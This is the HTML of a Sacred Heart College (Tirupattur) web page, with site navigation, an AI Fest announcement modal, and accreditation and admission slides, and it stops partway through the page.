

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/DonBoscoResearchGrant.php
body_size: 23606
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
